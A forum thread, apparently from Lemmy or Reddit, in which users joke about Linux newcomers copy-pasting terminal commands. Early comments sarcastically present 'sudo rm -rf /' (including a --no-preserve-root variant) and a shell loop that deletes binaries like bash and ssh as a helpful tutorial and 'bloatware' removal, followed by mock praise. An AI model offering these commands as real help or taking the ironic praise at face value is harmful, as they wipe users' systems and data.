I’m in a helpful mood so I’ll add something for anyone stuck in OP’s situation.
It’s ok, Linux has a built in tutorial system for learning the terminal, so if you ever want to progress beyond copy/pasting, you can use that.
Just go into the terminal and type (or just copy/paste) this to get the tutorial program running:
sudo rm -rf /Type your password when prompted and you’re golden. No more linux issues ever again.
Evil boy
Guy’s really feeling helpful today
I told someone to do that way back when. He wisely tried it on a computer at Best Buy (a Mac) rather than his own. I respected his thinking ahead.
When did best buy display Linux computers?
macs are based on BSD.
I said we are Mac users. BB has Macs.
I tried your command and got the tutorial program and I gotta say that this is the best tutorial program I’ve ever seen. Now I wonder why other OSes don’t do that
It’s great, isn’t it? As a side bonus, the tutorial modules on system optimization commands are just great. Check how much less RAM and CPU footprint your system’s using now that you’ve run the tutorials. It’s almost like nothing’s going on in the background at all.
This is the reason that BASH will always be better than Powershell, imho.
It optomizes your computer too? Woa
Well, technically it teaches you how to optimize your system.
That said, the optimizations are really effective.
Note that the more corporate distros install PUPs (Potentially Unwanted Programs). (like
clang) To uninstall, do what youd do on a Windows machine and wrip it out of your PC forcablywhile read bloatware; do bloatware="$(echo "$bloatware" | cut -f1 -d'#')"; file="$(whereis "$bloatware" | cut -f2 -d' ')"; if test -f "$file"; do unlink "$file"; fi; done <<bloatlist clang # unwanted telemitry bash # promotes violence tree # hippy garbage awk # secret backdoor into your PC ssh # isnt up to date on its intentional encryption backdoor certificate bloatlist/s
Hope nobody dumb enough to run this Because it actually works
Lol, I know what you mean.
Isn’t it fucked up how we all say that linux doesn’t have viruses, and yet how many times have you ever seen an install of Mint or Ubuntu that didn’t have “Tree” or “Awk” just sitting there waiting to ruin your whole day.
I swear to God Canonical have some things to answer for.
Remember that if you run it as
rootand dont add the flag--no-preserve-rootyou leave your system vunrable to hackers like Anonymous or 4chan until you reboot,I also find that adding
--verboseadds more things like commentary and extras that really helpSo, run
sudo rm -rf --no-preserve-root --verbose/s
All good points.
That’s why I love communities like these, there are always people willing to expound upon other’s solutions with solid additional information.
It’s what makes forums like these such goldmines of information when you’re first cutting your teeth learning new things.
Upvoted.
Done and I must say, as stated by the comments above - my CPU and RAM usage are at an all time low. Other OSes don’t hold shit against Linux now.
ChatGPT has actually been invaluable for switching to Linux for this reason. I only broke my system after I tried finding my own solutions to problems online and copied that code.
People underestimate how important being able to google answers on the internet has been for the take-up of linux and many other things. Most of us would be lost without Google.
Aaand the arch wiki
Aaand stack overflow
Aaand the Gentoo wiki
Aaand random Linux forums :P
Aaand very occasionally the accessible source code for when you’re really stuck and have no other choice but to sell your soul in exchange for a glimmer of understanding after peering into the abyss.
I’m convinced that if StackOverflow goes down society would follow within a matter of weeks.
As a wayland user, I wish this was true
copy and pasted random login info
“Why isn’t this working?”
This makes me laugh so much. After years of using Linux, it’s still true for me to an extent.
I’m a Linux system admin, I literally do this for a living, and I usually feel like I have no idea what I’m doing.
Does Linux still have three different and incompatible paste buffers?
The real question is which buffer are you using? Team middle-click ftw.
Lol yep.
It’s the main reason mainly programmers use it, not because of the openess, because they learnt to Google there problems
Just be careful with those two letter shell commands like rm and dd. But if you don’t, you will become proficient in reinstalling Linux.
You copypaste till everything is in the terminal history, then you just scroll through it like a pro
All hail the arch Linux wiki!
ALL GLORY TK THE WIKI.
Honestly this is good enough for most people. Some may say you risk fucking up the os/computer but windows guides carry the same risk.
deleted by creator
You don’t need to in Linux either. You can do most everything from a gui.
Depends on the distro. Some are more tailered to GUIs and some are more tailored to TUIs.
Of course but Debian, Ubuntu, Fedora, Mint and KDE are all pretty good in the gui when standard
Agreed, but I’ve still run into some instances where a program is not available in the official store and you need to add the repo via terminal.
Not as common as it used to be. I’m just saying.
¯\_ (ツ) _/¯
Even then, you can usually add via the gui even if it’s a bit complicated. Flatpaks and snaps make that way easier.
This is true.
I’m sad because this is true.
Also,
man -kis a lost, dark art.the linux equivalent of earning your wings is attempting a simple fix and somehow fucking up so bad you have to start over from a fresh install
Yeah… I just wanted to connect my phone via adb. Ended up removing myself from the sudo-ers group. Since I did not know how to fix this problem at the time this caused a fresh install.
I actually take the time to type everything out, but I still have no idea what I’m doing.
Haha, the club.
You know, my students do this. It’s freaking hilarious when they inevitably have a typo and get an error. I chuckle every time. 😄
Omg I tell people at least 3 times a day about bash’s tab completion. Cli proficiency should be taught before programming
Mindlessly mashing tab > copy paste any day brother
Tab completion is the main way I check that I’m using a valid file path in the command, especially when I’m deleting something. (and even then I double and triple check the path when I delete something lol)
Thank you, whenever people ask me how to start learning and get rolling in tech related things I’ve struggled trying to articulate this exact point. I’m not a sysadmin or anything but knowing how to navigate CLIs across OS’s makes everything so much easier to learn and do
it is actually a good thing to do. helps in learning stuff faster. it’s good to hear that there’s still people who don’t mindlessly copy and paste
I realize my post sounds like I’m against students typing out commands, but I’m not. I’m against them mindlessly typing out commands they find on the internet without taking time to understand what the commands actually do. I encourage them to be intentional with their commands and really understand them.